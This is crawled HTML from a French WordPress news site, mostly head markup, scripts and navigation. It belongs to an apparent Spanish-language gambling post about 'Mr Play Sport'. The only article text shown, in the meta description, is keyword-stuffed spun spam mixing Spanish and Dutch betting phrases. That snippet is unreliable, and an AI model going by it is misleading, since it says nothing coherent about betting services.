

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/
body_size: 16894
content:

	<!DOCTYPE html>
	
	<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://veracitecachee.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como Se Cobra En Mr Play Sport - Veracité Cachée</title>
	<link rel="canonical" href="https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como Se Cobra En Mr Play Sport - Veracité Cachée" />
	<meta property="og:description" content="Limite Maximo Apuesta Mr Play Sport Por otro lado, o cu&aacute;nto podr&iacute;a embolsarse con este sitio de apuestas en caso de un boleto de apuesta ganador. XL Roulette sabe c&oacute;mo atender a todo tipo de jugadores, ha asegurado con creces su futuro financiero en poco tiempo. Live Goksites Sport Spelletjes Tips 2022 Real madrid barca [&hellip;]" />
	<meta property="og:url" content="https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/" />
	<meta property="og:site_name" content="Veracité Cachée" />
	<meta property="article:published_time" content="2022-10-04T21:30:46+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/","url":"https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/","name":"Como Se Cobra En Mr Play Sport - Veracité Cachée","isPartOf":{"@id":"https://veracitecachee.com/#website"},"datePublished":"2022-10-04T21:30:46+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/"]}]},{"@type":"BreadcrumbList","@id":"https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://veracitecachee.com/"},{"@type":"ListItem","position":2,"name":"Como Se Cobra En Mr Play Sport"}]},{"@type":"WebSite","@id":"https://veracitecachee.com/#website","url":"https://veracitecachee.com/","name":"Veracité Cachée","description":"Les faits incroyables mais vrais!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veracitecachee.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"","url":"https://veracitecachee.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Veracité Cachée &raquo; Flux" href="https://veracitecachee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veracité Cachée &raquo; Flux des commentaires" href="https://veracitecachee.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/veracitecachee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://veracitecachee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700,400italic%7COswald:500,600&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://veracitecachee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://veracitecachee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://veracitecachee.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://veracitecachee.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://veracitecachee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://veracitecachee.com/wp-json/wp/v2/posts/20736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veracitecachee.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://veracitecachee.com/?p=20736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://veracitecachee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://veracitecachee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.12.1 - https://wp-statistics.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3044035002794102"
     crossorigin="anonymous"></script>
    <!-- Pixel Code for https://www.confordev.online/ -->
<script defer src="https://www.confordev.online/pixel/kitnvs6eelaqsturpjtn2uxk67gic983"></script>
<!-- END Pixel Code -->
			<link rel="shortcut icon" href="https://veracitecachee.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-01.48.46.png">
			<link rel="apple-touch-icon" href="https://veracitecachee.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-01.48.46.png">
			<link rel="apple-touch-icon" sizes="114x114" href="https://veracitecachee.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-01.48.46.png">
			<link rel="apple-touch-icon" sizes="72x72" href="https://veracitecachee.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-01.48.46.png">
			<link rel="apple-touch-icon" sizes="144x144" href="https://veracitecachee.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-01.48.46.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"
    },
    "url": "https://veracitecachee.com/",
    "name": "Veracit\u00e9 Cach\u00e9e",
    "description": "Les faits incroyables mais vrais!"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Veracit\u00e9 Cach\u00e9e",
    "alternateName": "Les faits incroyables mais vrais!",
    "url": "https://veracitecachee.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Como Se Cobra En Mr Play Sport",
    "description": "Limite Maximo Apuesta Mr Play Sport Por otro lado, o cu&aacute;nto podr&iacute;a embolsarse con este sitio de apuestas en caso de un boleto de apuesta ganador. XL Roulette sabe c&oacute;mo atender a todo tipo de jugadores, ha asegurado con creces su ",
    "datePublished": "2022-10-04",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": ""
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://veracitecachee.com/wp-content/bs-booster-cache/a3d0930bc56f9be1be9bb3289b66df17.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1737101722' href='https://veracitecachee.com/wp-content/bs-booster-cache/d31bec538829b0f1c2fdaa918ad32618.css' type='text/css' media='all' />
<link rel="icon" href="https://veracitecachee.com/wp-content/uploads/2023/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://veracitecachee.com/wp-content/uploads/2023/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://veracitecachee.com/wp-content/uploads/2023/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://veracitecachee.com/wp-content/uploads/2023/01/cropped-logo-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2800270337651244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6877230774266209"
     crossorigin="anonymous"></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-20736 single-format-standard bs-theme bs-publisher bs-publisher-music-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">

<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
		
			<div class="off-canvas-header">
				
					<div class="logo">

						<a href="https://veracitecachee.com/">
							<img src="https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"
							     alt="Veracité Cachée">
						</a>
					</div>
					
				<div class="site-description">Contacter notre service commercial au +224 625 25 00 78.</div>
			</div>
			
			<div class="off-canvas-search">
				<form role="search" method="get" action="https://veracitecachee.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
			
			<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-14789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-14789"><a href="https://veracitecachee.com/">Accueil</a></li>
<li id="menu-item-14608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-14608"><a href="https://veracitecachee.com/category/a-la-une/">A la Une</a></li>
<li id="menu-item-14767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-14767"><a href="https://veracitecachee.com/category/people/">People</a></li>
<li id="menu-item-14763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-14763"><a href="https://veracitecachee.com/category/buzz/">Buzz</a></li>
<li id="menu-item-14764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-14764"><a href="https://veracitecachee.com/category/culture/">Culture</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-14765"><a href="https://veracitecachee.com/category/fait-divers/">Fait Divers</a></li>
<li id="menu-item-14766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-14766"><a href="https://veracitecachee.com/category/insolites/">Insolites</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-14768"><a href="https://veracitecachee.com/category/sport/">Sport</a></li>
<li id="menu-item-14787" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14787"><a href="https://veracitecachee.com/contact/">Contact</a></li>

				</ul>
			</nav>
			
			<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					
				</div>
			</div>
			
	</div>
</div>

		<div class="main-wrap content-main-wrap">
		
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
					<div class="section-links">
						
							<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in
							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											
<div id="form_11012_" class="bs-shortcode bs-login-shortcode ">
	
	<div class="bs-login bs-type-login"  style="display:none">

		
			<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
				
				<form name="loginform"
				      action="https://veracitecachee.com/cachee/" method="post">

					

					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					

					<div class="login-field login-username">
						<input type="text" name="log" id="form_11012_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_11012_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					

					<div class="login-field">
						<a href="https://veracitecachee.com/cachee/?action=lostpassword&redirect_to=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F"
						   class="go-reset-panel">Forget password?</a>

						
							<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_11012_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
						
					</div>

					

					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/"/>
					</div>

					
				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
					
					<form name="lostpasswordform" id="form_11012_lostpasswordform"
					      action="https://veracitecachee.com/cachee/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						

						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
		
	</div>
	
</div>

										</div>
									</div>
								</div>
							</div>
							
					</div>
				

				<div class="section-menu">
					
	<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-14785" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14785"><a href="https://veracitecachee.com/contact/">Contact</a></li>
<li id="menu-item-14786" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14786"><a href="https://veracitecachee.com/publicite/">Publicité</a></li>

			</ul>

		</nav>
	</div>

				</div>
			</div>
		</div>
	</div>
</section>

		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									
<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://veracitecachee.com/" itemprop="url" rel="home">
		
			<img id="site-logo" src="https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"
			     alt="Publisher"  data-bsrjs="https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"  />

			<span class="site-title">Publisher - Les faits incroyables mais vrais!</span>
			
	</a>
</p>
</div><!-- .site-branding -->

								</div>
							</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>

		
<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-14789"><a href="https://veracitecachee.com/">Accueil</a></li>
